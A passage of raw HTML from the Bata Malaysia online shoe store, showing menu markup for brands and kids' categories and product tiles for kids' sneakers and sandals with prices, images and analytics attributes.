</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/comfit/" aria-label="Comfit">
                <span class="cc-menu__thirdLevel__title">Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New Arrivals</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_4216100">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_4216100">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_4216100"
        data-analytics-product-id="521D_2025_4216100"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html"
        aria-labelledby="brand-521D_2025_4216100 product-521D_2025_4216100-name product-521D_2025_4216100-price">
        <div class="cc-tile-product-name" id="product-521D_2025_4216100-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_4216100-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_4216100"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2025_4216100"
    data-dimension1="521D_064211003705K"
    data-dimension2="4216100"
    data-dimension3="521D_2025_4216100"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's energy with the POWER KIDS SNEAKERS, designed for active play and casual outings. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure all-day comfort. The durable TPR (Thermoplastic Rubber) outsole provides excellent traction, making every step safe and secure. Perfect for school, sports, or weekend adventures, these sneakers combine style and functionality, empowering kids to express themselves while staying active. Elevate their footwear game today!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064211003705K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3316058">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316058">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316058"
        data-analytics-product-id="521D_2024_3316058"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html"
        aria-labelledby="brand-521D_2024_3316058 product-521D_2024_3316058-name product-521D_2024_3316058-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316058-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3316058-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316058"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3316058"
    data-dimension1="521D_023310582450K"
    data-dimension2="3316058"
    data-dimension3="521D_2024_3316058"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Brighten up your child's summer adventures with Bubblegummers Kids Sandals! Designed for comfort and fun, these sandals feature a lightweight EVA upper that keeps little feet cool and comfy all day long. The unlined interior ensures a soft touch, while the durable EVA outsole provides excellent grip for all their playful escapades. Perfect for beach days or playdates, these sandals are a must-have for every kid's wardrobe. Let your little ones step out in style and comfort!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310582450K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_1519810">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=385 505w, 